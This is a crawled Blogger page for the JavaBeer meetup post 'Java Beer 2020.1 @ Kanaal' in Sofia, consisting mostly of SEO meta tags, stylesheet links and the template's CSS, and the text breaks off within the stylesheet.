

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.java.beer/2020/01/java-beer-2020-kanaal.html
body_size: 92578
content:
<!DOCTYPE html>
<!--[if IE 6]><html id="ie6" lang="en-US" class="no-js"> <![endif]--><!--[if IE 7]><html id="ie7" lang="en-US" class="no-js"> <![endif]--><!--[if IE 8]><html id="ie8" lang="en-US" class="no-js"> <![endif]--><!--[if !(IE 6) | !(IE 7) | !(IE 8) ]><!--><html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<!--<![endif]-->
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<!--[if lt IE 9]> <script src='http://yourjavascript.com/934183774/html5shiv.js' type='text/javascript'></script> <![endif]-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.java.beer/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.java.beer/2020/01/java-beer-2020-kanaal.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JavaBeer - Atom" href="http://www.java.beer/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JavaBeer - RSS" href="http://www.java.beer/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JavaBeer - Atom" href="https://www.blogger.com/feeds/8444840428932418423/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JavaBeer - Atom" href="http://www.java.beer/feeds/1983877564988354539/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIzu5-Anf0PFfYYJUpj9bRovGWnGySm-MqXi20_PEFQs4GXoyKpgrtq3-XyKo4T-EDawKB0m2aIltlOAoUdoL84XhXumv61gP1A5VJ59xna7uEb9deB7vU7zzS_emSh6lsMcJwzOw0g-Pz/s320/DHL_rgb.png' rel='image_src'/>
<meta content='http://www.java.beer/2020/01/java-beer-2020-kanaal.html' property='og:url'/>
<meta content='Java Beer 2020.1 @ Kanaal' property='og:title'/>
<meta content='  Where:   KANAAL, Sofia   When:   29 January 2020 @ 19:00   Description:   Започваме новата година с представянето на една световно известн...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIzu5-Anf0PFfYYJUpj9bRovGWnGySm-MqXi20_PEFQs4GXoyKpgrtq3-XyKo4T-EDawKB0m2aIltlOAoUdoL84XhXumv61gP1A5VJ59xna7uEb9deB7vU7zzS_emSh6lsMcJwzOw0g-Pz/w1200-h630-p-k-no-nu/DHL_rgb.png' property='og:image'/>
<title>Java Beer 2020.1 @ Kanaal | JavaBeer</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='Java Beer 2020.1 @ Kanaal' name='keywords'/>
<meta content='global' name='distribution'/>
<meta content='3 days' name='revisit'/>
<meta content='3 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='en-us' name='language'/>
<!-- Blogger Default Meta -->
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='INDEX, FOLLOW' name='ROBOTS'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='Global' name='Distribution'/>
<meta content='AUTHOR_NAME' name='author'/>
<meta content='document' name='resource-type'/>
<meta content='en' name='language'/>
<meta content='US' name='country'/>
<meta content='all' name='audience'/>
<meta content='all,INDEX,FOLLOW,noodp,noydir' name='Robots'/>
<meta content='index,follow,snipet' name='googlebot'/>
<meta content='follow, all' name='msnbot'/>
<meta content='nopreview' name='msnbot'/>
<meta content='follow, all' name='alexabot'/>
<meta content='100' name='alexa'/>
<meta content='10' name='pagerank'/>
<meta content='1, 2, 3, 10, 11, 12, 13, ATF' name='serps'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='noodp' name='robots'/>
<meta content='EN' name='language'/>
<meta content='en' http-equiv='content-language'/>
<meta content='ALL' name='SPIDERS'/>
<meta content='ALL' name='WEBCRAWLERS'/>
<meta content='no-cache' http-equiv='cache-control'/>
<meta content='no-cache' http-equiv='pragma'/>
<meta content='general' name='rating'/>
<meta content='global' name='target'/>
<meta content='Aeiwi, Alexa, AllTheWeb, AltaVista, AOL Netfind, Anzwers, Canada, DirectHit, EuroSeek, Excite, Overture, Go, Google, HotBot. InfoMak, Kanoodle, Lycos, MasterSite, National Directory, Northern Light, SearchIt, SimpleSearch, WebsMostLinked, WebTop, What-U-Seek, AOL, Yahoo, WebCrawler, Infoseek, Excite, Magellan, LookSmart, bing, CNET, Googlebot' name='search engines'/>
<!-- End Blogger Default Meta -->
<meta charset='UTF-8'/>
<script type='text/javascript'>
// <![CDATA[
// <![> AUTO MOBILE REDIRECT <]

    var curl = window.location.href;
    if (curl.indexOf('m=1') != -1) {
        curl = curl.replace('m=1', 'm=0');
        window.location.href = curl;
    }

//]]>
</script>
<link href='//fonts.googleapis.com/css?family=Nunito:300,700&subset=latin&v=' id='options-google-fonts' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Indie+Flower&ver=3.9.1' id='ssbaFont-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&ver=3.9.1' id='novaro_heading_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&ver=3.9.1' id='novaro_menunav_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Merriweather%3A400&ver=1404101399' id='redux-google-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<script src='https://code.jquery.com/jquery-1.11.0.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.min.js1' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
************************************************************************************************
Blogger Template Style
Name:        Boxer
Author :     http://www.soratemplates.com
License:     Free Version
**************************************************************************************************
/ =Global Elements
-------------------------------------------------------------- */
/* Main global 'theme' and typographic styles */
body {
font-family: Nunito, Helvetica, sans-serif;
font-size:14px;
-webkit-font-smoothing:antialiased;
margin:0 auto;
padding:0;
line-height:22px;
background-repeat:repeat;
}
.navbar, .Attribution, .quickedit {
display:none;
}
/* links */
a, a:visited{text-decoration:none;}
a:hover{text-decoration:none;}
a{
transition: color 0.2s;
-moz-transition: color 0.2s; /* Firefox 4 */
-webkit-transition: color 0.2s; /* Safari and Chrome */
-o-transition: color 0.2s; /* Opera */
}
/* heading */
h1, h2{margin-bottom:24px; font-weight:700;}
h3, h4{margin-bottom:18px; font-weight:700;}
h5, h6{margin-bottom:12px; font-weight:700;}
h1	{font-size:32px; line-height:40px;}
h2	{font-size:28px; line-height:36px}
h3	{font-size:24px; line-height:32px}
h4	{font-size:18px;}
h5	{font-size:16px;}
h6	{font-size:14px;}
h4, h5, h6{ line-height:normal;}
.smallmargin{margin-bottom:12px;}
.largetext{font-size:22px; line-height:28px;}
.valignmiddle{line-height:28px; margin-bottom:8px}
#footersidebar h2 {font-size:20px;margin-bottom:12px;margin-top:26px;}
/* Text elements */
hr {
border-width:0;
height:30px;
line-height:0;
margin:0px;
margin-bottom:30px;
page-break-after:always;
text-align:center;
width:100%;
clear:both;
}
#content hr {
height:40px;
margin-bottom:40px;
}
p {
margin-bottom:20px;
}
ul {
list-style: disc;
margin: 0 0 18px 1.5em;
}
ol {
list-style: decimal;
margin: 0 0 18px 2.2em;
}
ol ol {
list-style: upper-alpha;
}
ol ol ol {
list-style: lower-roman;
}
ol ol ol ol {
list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
margin-bottom: 0;
}
dl {
margin: 0 0 24px 0;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 18px;
}
strong {
font-weight: bold;
}
cite,
em,
i {
font-style: italic;
}
big {
font-size: 131.25%;
}
ins {
background: #ffc;
text-decoration: none;
}
code {
font-family:"Courier New", Courier, monospace;
letter-spacing:1px;
margin:25px 0 25px 0px;
display:block;
font-size:0.9em;
border-left:solid 4px #ebebeb;
padding:15px 10px;
}
pre {
border-left:solid 4px #ebebeb;
line-height: 18px;
margin-bottom: 18px;
padding:20px;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
sup,
sub {
height: 0;
line-height: 1;
position: relative;
vertical-align: baseline;
}
sup {
bottom: 1ex;
}
sub {
top: .5ex;
}
/* Text meant only for screen readers */
.screen-reader-text {
position: absolute;
left: -9000px;
}
.hidden{display:none !important;}
.textcenter{text-align:center;}
.textleft{text-align:left;}
.textright{text-align:right;}
.invisible{display:none !important;}
.marginoff{margin:0px;}
.marginsmall{margin-bottom:10px !important;}
.marginnormal{margin-bottom:20px !important;}
.marginbig{margin-bottom:35px !important;}
.borderbottom{padding-bottom:12px;}
.fontthin{font-weight:300;}
.fontnormal{font-weight:500;}
.fontbold{font-weight:700;}
.hiddenflow{overflow:hidden;}
.positionleft{float:left;}
.positionright{float:right;}
.blocked{display:block;}
.insetshadow{
-moz-box-shadow: inset 0 0 5px -1px #000;
-webkit-box-shadow: inset 0 0 5px -1px #000;
box-shadow: inset 0 0 5px -1px #000;
}
.wrapword{
white-space: -moz-pre-wrap !important;  /* Mozilla, since 1999 */
white-space: -pre-wrap;      /* Opera 4-6 */
white-space: -o-pre-wrap;    /* Opera 7 */
white-space: pre-wrap;       /* css-3 */
word-wrap: break-word;       /* Internet Explorer 5.5+ */
word-break: break-all;
white-space: normal;
}
Label {
color:#888
}
.Label:hover {
color:#fff
}
.Label li {
padding:5px 8px!important;
margin:0 3px 3px 0!important;
float:left;
background-color:#f1f1f1
}
.Label li a {
color:#2e2e2e;
text-decoration:none;
font-size:11px
}
.Label li:hover a {
color:#fff;
}
.Label li:hover {
background-color:#e74c3c;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
margin: 0px 0px 12px;
background-image: url(http://wordpress.novarostudio.com/sastro/wp-content/themes/sastro/images/newsletter.gif);
background-repeat: no-repeat;
background-position: center left;
padding-left: 48px;
font-size:15px;
margin-top:10px;
width:75%;
}
#footersidebar .follow-by-email-inner:before {
color: #f5f5f5;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: nunito;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
margin-bottom: 1px;
}
#sidebar .follow-by-email-inner:before {
color: #000;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: nunito;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
margin-bottom: 1px;
}
.FollowByEmail td {
display: inline;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width: 80px;
margin: 0;
border: 0;
border-radius: 2px;
-moz-border-radius: 2px;
background: #fe6f3d;
color: #fff;
cursor: pointer;
font-size: 13px;
height: 37px;
z-index: 0;
}
/* CONTAINER
-------------------------------------------------------------- */
#subbody{
width:100%;
margin:0px;
padding-top:0px;
}
#outercontainer{width:100%;}
#outerheaderwrapper, #outerheader, #outerafterheader, #outerslider, #outermain,  #outerfootersidebar, #outerfooter{width:100%;}
#subbody .container{max-width:1170px; overflow:visible;}
.nvrlayout5 #subbody{max-width:1170px;}
.innersection{
padding-top:60px;
padding-bottom:60px;
}
/* HEADER & MENU
-------------------------------------------------------------- */
#outertop{background-image:url(http://jug.bg/wp-content/uploads/2017/12/25587723_1965458040379843_4243579941776373473_o.jpg);}
div.topcontainer.container{padding-top:20px; padding-bottom:20px;}
#outerheader{
z-index:100;
position:relative;
transition:background-color 1s ease-in-out, border 1s ease-in-out;
-moz-transition:background-color 1s ease-in-out, border 1s ease-in-out;
-webkit-transition:background-color 1s ease-in-out, border 1s ease-in-out;
-o-transition:background-color 1s ease-in-out, border 1s ease-in-out;
}
#outerheaderclone, #outerheader.sticky{position:fixed; left:0px; width:100%; opacity:0.9; z-index:1000;}
#outerheaderclone{top:-200px;}
#outerheaderclone.sticky, #outerheader.sticky{top:0px;}
#outerheaderclone .searchbox{display:none;}
.admin-bar #outerheaderclone.sticky, .admin-bar #outerheader.sticky{top:32px;}
.secondarymenu ul{padding:0px;margin:0px; float:right;}
ul#secondarynav{margin:0px; float:right;}
.secondarymenu li{
list-style-type:none;
display:block;
float:right;
margin-left:10px;
font-size:14px;
font-weight:500;
}
.secondarymenu a{
text-decoration:none!important;
display:		block;
position:		relative;
padding: 		10px 14px 10px 14px;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
font-weight:500;
letter-spacing:0px;
font-size:14px;
}
div.logoimg a{display:block;}
div.logoimg img{display:none; height:46px; width:auto;}
.nvrmenu1 div.logoimg img.lightlogo, .nvrmenu3 div.logoimg img.lightlogo{display:block;}
.nvrmenu2 div.logoimg img.darklogo{display:block;}
div.logo h1{margin-bottom:0px; letter-spacing:-1px;}
/* Menu */
section.navigation{
float:right;
margin-top:15px;
}
a.nav-toggle{display:none;}
ul.topnav{
margin:0;
padding:0px;
list-style-type:none;
overflow:visible;
position:static;
}
.sf-menu a {
text-decoration:none!important;
display:		block;
position:		relative;
text-transform:uppercase;
font-weight:700;
letter-spacing:0px;
font-size:13px;
padding-bottom:6px ;
}
.sf-menu li:hover {
visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
position:		relative;
margin:0;
}
.sf-menu > li {
position: relative;
z-index: 10;
padding:0px;
display:inline-block;
margin-left:50px;
letter-spacing:0px;
}
.sf-menu > li.fa{padding-left:17px;}
.sf-menu > li:before {
font-size:13px;
bottom: auto;
display: block;
left: 0;
position: absolute;
right: auto;
top: 0;
z-index: -1;
}
/* Drop down menu */
.sf-menu ul a:hover {}
.sf-menu li li {
text-align:left;
line-height:20px;
margin:0;
}
.sf-menu, .sf-menu * {
margin:			0;
padding:		0;
list-style:		none;
font-size:13px;
}
.sf-menu {
line-height:100%;
position:absolute;
left:0;
top:0;
float:left;
}
.sf-menu ul {
position:		absolute;
top:			-999em;
width:			12em; /* left offset of submenus need to match (see below) */
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
left: 0px;
top: 41px; /* match top ul list item height */
z-index: 99;
padding:12px 0px;
width:200px !important;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
left:			202px !important; /* match ul width */
top:			-12px;
margin-left:	0px;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
left:			202px !important; /* match ul width */
top:			-12px;
}
.sf-menu ul li a{
padding:6px 20px 6px 30px!important;
font-weight:500;
}
.sf-menu li ul {
padding:0px 0px;
}
.sf-menu a.sf-with-ul {
padding-right: 	0px;
min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
position:		absolute;
display:		block;
width:			9px;
height:			5px;
top:4px;
right:0px;
text-indent: 	-999em;
overflow:		hidden;
}
.sf-menu a.sf-with-ul:hover .sf-sub-indicator{
background-position:0px 0px;
}
.sf-menu ul.sub-menu .sf-sub-indicator{
width:5px;
height:9px;
top:17px;
right:-5px;
}
.sf-menu ul.sub-menu a.sf-with-ul:hover .sf-sub-indicator{
}
.sf-menu ul{border:0px;}
.sf-menu li li { border-right:0px;}
.sf-menu > li li:before{
content: "";
display: block;
border-right:0px;
}
/* dropdown mobile */
.tinynav { display: none }
/* AFTER HEADER
------------------------------------------------------------- */
#outerafterheader{
padding:100px 0px 115px;
border-bottom:0px solid;
transition:padding 1s ease-in-out;
-moz-transition:padding 1s ease-in-out;
-webkit-transition:padding 1s ease-in-out;
-o-transition:padding 1s ease-in-out;
}
#afterheader{}
#aftertheheader{}
#afterheader .pagetitle{font-size:36px; line-height:36px; margin-top:0px; margin-bottom:0px; text-transform:none; font-weight:600; letter-spacing:0px; text-align:center;}
#afterheader .pagedesc{font-size:16px; line-height:normal; font-weight:300; display:block; margin-top:20px; text-align:center;}
#breadcrumbcontainer{float:right;}
.nvr-breadcrumb{font-weight:700; letter-spacing:-1px;}
/* HEADER AUTHOR
------------------------------------------------------------- */
#outerheaderauthor{
-moz-box-shadow: 0 0 3px 0 #000;
-webkit-box-shadow: 0 0 3px 0 #000;
box-shadow: 0 0 3px 0 #000;
}
#headerauthor .columns{height:67px;}
#outerheaderauthor.sticky{position:fixed; top:0px; left:0px; width:100%; opacity:0.9; z-index:1000;}
.admin-bar #outerheaderauthor.sticky{top:32px;}
.headerinfo{}
.avatarcontainer{position:relative; width:129px; float:left; margin-right:35px; transition:width 0.2s ease-in-out; -moz-transition:width 0.2s ease-in-out; -webkit-transition:width 0.2s ease-in-out; -o-transition:width 0.2s ease-in-out;}
#outerheaderauthor.sticky .avatarcontainer{width:50px;}
.avatarcontainer img{
height:auto;
display:block;
margin-top:-31px;
-moz-box-shadow: 0 0 2px 0 #000;
-webkit-box-shadow: 0 0 2px 0 #000;
box-shadow: 0 0 2px 0 #000;
border:3px solid #fff;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
transition:margin-top 0.2s ease-in-out;
-moz-transition:margin-top 0.2s ease-in-out;
-webkit-transition:margin-top 0.2s ease-in-out;
-o-transition:margin-top 0.2s ease-in-out;
}
#outerheaderauthor.sticky .avatarcontainer img{margin-top:5px;}
.iconpretext{font-weight:700; text-transform:uppercase; font-size:14px; float:left; padding-top:24px; margin:0px 25px 0px 0px;}
#headerauthor .searchbox{padding-top:18px;}
#headerauthor .searcharea{float:none; padding-right:40px; position:relative; width:80%; margin:0px auto; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
#headerauthor .searcharea .txtsearch{width:100%;}
#headerauthor .searcharea input.submit{position:absolute; top:0px; bottom:0px; width:40px; right:0px; background-color:#282828; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRMPykF_YuvODU7ezSinv-thSR7lvi9_SMPqBf5ADJv4SzOCAbJDUqkBkDU4FgVsLU4umzakLAkPPeEpD7dEOO5qe3B0L8HdAQtuu9WtTFsC4H29eFW_qXbNNP6cKdZ9gvbTsow5u6r0o/s1600/btntopsearch.png); background-repeat:no-repeat; background-position:center;}
/* SLIDER
-------------------------------------------------------------- */
#slidercontainer{width:100%; margin:0px auto 0px auto; border:0; }
#slider{width:100%; position:relative}
.flexslider.preloader{
min-height:300px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju9z8Bf5bG_CwVkuG6xPCEAyyZV8g2UHkBmajKHeefl54iN-uTLtlnQhKjWGkZsM0JQACkfeIRnZoQiLpi7Kx2LterY20LeGHkaqFTj22TlhCovg3ofugFM0WUqZLyybXT32V_Bm9H930/s1600/ajax-loader.gif); background-repeat:no-repeat; background-position:center center;
}
#slider .flex-control-nav{bottom:13px;}
#subbody .flex-direction-nav li{position:static;}
#subbody .flex-direction-nav a{
width:40px;
height:40px;
z-index:100;
top:50%;
margin-top:-20px;
font-family:'FontAwesome';
font-size:24px;
line-height:40px;
text-align:center;
text-indent:0px !important;
}
#subbody .flex-direction-nav a.flex-prev{left:0px;}
#subbody .flex-direction-nav a.flex-prev:before{content:"\f104";}
#subbody .flex-direction-nav a.flex-next{right:0px;}
#subbody .flex-direction-nav a.flex-next:before{content:"\f105";}
#subbody .flex-control-nav{bottom:20px;}
#subbody .flex-control-nav li a{box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; width:12px; height:12px;}
#subbody .flex-control-nav li a:hover, #subbody .flex-control-nav li a.flex-active{}
#slider .flex-caption{position:absolute;top:0px;left:0px;width:100%;height:100%;padding:0px;}
#slider .text-caption{padding-top:75px;}
#slider .text-caption.left .caption-content{width:40%; padding-right:10%;float:left; margin-top:60px;}
#slider .text-caption.right .caption-content{width:50%; padding-left:0%;float:right; margin-top:20px;}
#slider .text-caption.top{padding-top:70px;}
#slider .text-caption.top .caption-content{text-align:center;}
#slider .caption-content h2{
line-height:normal;
font-weight:300;
margin-bottom:20px;
text-transform:uppercase;
}
#slider .caption-content div{line-height:24px;}
#slider a.sliderbutton{
border:1px solid;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
margin:32px auto 0px auto;
padding:14px 40px 14px 40px;
display:inline-block;
font-size:14px;
line-height:100%;
font-weight:300;
text-align:center;
text-transform:uppercase;
}
#slider .flex-control-paging li a.flex-active {cursor: pointer;}
/* BREADCRUMB
---------------------------------------------------------------*/
div.breadcrumb{
font-size:11px;
line-height:12px;
margin-bottom:27px;
margin-top:-27px;
-webkit-text-shadow: 0px 1px 4px rgba(0, 0, 0, 0.55);
-moz-text-shadow:    0px 1px 4px rgba(0, 0, 0, 0.55);
text-shadow:         0px 1px 4px rgba(0, 0, 0, 0.55);
}
div.breadcrumb a{
font-weight:700;
text-decoration:none;
}
div.breadcrumb a:hover{
text-decoration:underline;
}
/* CONTENT
-------------------------------------------------------------- */
#outerbeforecontent{
-moz-box-shadow: inset 0 0 2px 0 #48c9b0;
-webkit-box-shadow: inset 0 0 2px 0 #48c9b0;
box-shadow: inset 0 0 2px 0 #48c9b0;
}
#beforecontent > .columns{
height:94px;
overflow:hidden;
}
#beforecontent > .beforecontenttext{
height:auto;
padding-top:35px;
padding-bottom:35px;
}
/* SECTION VIDEO BACKGROUND - Start
-------------------------------------------------------------- */
.stripecontainer .mobile-video-image {
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
display: none;
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 10;
}
.stripecontainer .video-overlay {
height: 3000px;
left: 0;
opacity: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 11;
}
.stripecontainer .video-overlay.active {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFl06SZiec33u53WgV24zTTrTNvTxzwAwY-qbRoKpPiWJDlaiFdCiJEF_nuwATbkNrVmGFhyIgPRWHRutbxxetaL2GKr7G1K4Sgv1DpwoBR71QwS2cp0fRoSMHlYGAi8zIkHFHAyr_ie4/s1600/bg-video.png");
background-position: 0px 0px;
background-repeat: repeat;
opacity: 1;
}
.stripecontainer .video-wrap {
top: 0px;
left: 0px;
overflow: hidden;
position: absolute;
width: 100%;
z-index: 10;
}
.stripecontainer .video-wrap video{ margin:0px auto; display:block;}
.stripecontainer .video-wrap .mejs-poster {
background-size: cover!important;
-moz-background-size: cover!important;
-webkit-background-size: cover!important;
-o-background-size: cover!important;
}
.stripecontainer .video-wrap .mejs-container .mejs-controls {
display: none!important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-button button:focus {
outline: none!important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded {
background-color: rgba(255, 255, 255, 0.18) !important;
}
.stripecontainer .video-wrap .mejs-container {
background-color: transparent!important;
background-image: none!important;
height: auto !important;
}
.stripecontainer .video-wrap .mejs-mediaelement{
background: none !important;
border: 0px !important;
}
.stripecontainer .video-wrap .mejs-container .mejs-poster img {
max-width: none!important;
width: 100%!important;
}
.stripecontainer .video-wrap .mejs-controls button { opacity: 0.8; }
.stripecontainer .video-wrap .mejs-controls button:hover, .mejs-controls .mejs-fullscreen-button:hover button { opacity: 1!important;}
.stripecontainer .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total {
background: #1f1f1f none repeat scroll 0 0 !important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
background: transparent!important;
}
/* Section Video Background - End */
/* CONTENT
-------------------------------------------------------------- */
#outermain{overflow:hidden; padding:60px 0px;}
#maincontent{}
#content{}
.main{padding:0 0px 0px 0;}
#content.positionright .main{padding:0 0 0 20px;}
.smalltext{font-size:11px}
.page.hentry{padding:28px 19px; border-width:1px; border-style:solid;}
/* Images Responsive */
img.scale-with-grid {
max-width: 100%;
height: auto;
}
.spacer{
display:block;
clear:both;
width:100%;
height:25px;
}
/* form & button */
form{margin:0; padding:0;}
input[type="text"], input[type="email"],
textarea, input[type="password"]{
font-size:11px;
padding:8px 5px;
-moz-box-shadow: inset 0 0 2px 0 #dedede;
-webkit-box-shadow: inset 0 0 2px 0 #dedede;
box-shadow: inset 0 0 2px 0 #dedede;
}
select{
font-size:11px;
padding:8px 5px;
}
select {
font-size:11px;
padding:4px 5px;
}
.button, .more-link,
.button:visited,
#maincontent input[type="submit"],
#maincontent input[type="reset"], button{
padding:14px 16px;
display:inline-block;
font-size:14px;
line-height:100%;
font-weight:300;
font-style:italic;
text-align:center;
cursor:pointer;
border:1px solid;
}
.button:hover, .more-link:hover,
#maincontent input[type="submit"]:hover,
#maincontent input[type="reset"]:hover, button:hover{
text-decoration:none;
cursor:pointer;
}
.button.bigger{padding:14px 35px;}
/* firefox only */
@-moz-document url-prefix() {
.button,
.button:visited,
#content input[type="submit"],
#content input[type="reset"],
#content button{
padding:4px 15px 7px 15px;
}
}
/* Tables */
table {border-collapse:separate;border-spacing:0;width:100%; margin-bottom:18px;}
table,td,th { text-align:center;}
th{padding:10px;text-transform:uppercase;}
td{padding:10px;}
tfoot td{border:0px;}
th,tr:hover{}
table {
text-align: left;
margin: 0 -1px 24px 0;
width: 100%;
}
tr th,
thead th {
font-size: 12px;
font-weight: bold;
line-height: 18px;
padding: 13px 24px 13px;
}
tr td {
padding: 10px 24px;
vertical-align:middle;
}
tr.odd td {
}
/* BLOG STYLE
-------------------------------------------------------------- */
article.content-loop{
border:1px solid;
margin:0px 0px 21px 0px;
}
article div.stickybadge{display:none;}
article.sticky div.stickybadge{width:106px; height:105px; display:block; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUlypF6M9pAUWAFdlveeDGTP2cPiH6dh1GQztXjldzI44krZE2qTh5nRlOAoxAtdcY2kZMf8Gnq5aDcqD4OqJlmkdisYkjllQxp53Kimu7l3XIYuT7TvW67th4Y6Z5YjBgZrlmEKwjJ4A/s1600/sticky.png); position:absolute; top:0px; right:0px; }
article .mediacontainer p, article .audiocontainer p{margin:0px;}
article .mediacontainer{
position: relative;
padding-top: 1.5625em;
padding-bottom: 57.25%;
height: 0;
overflow: hidden;
}
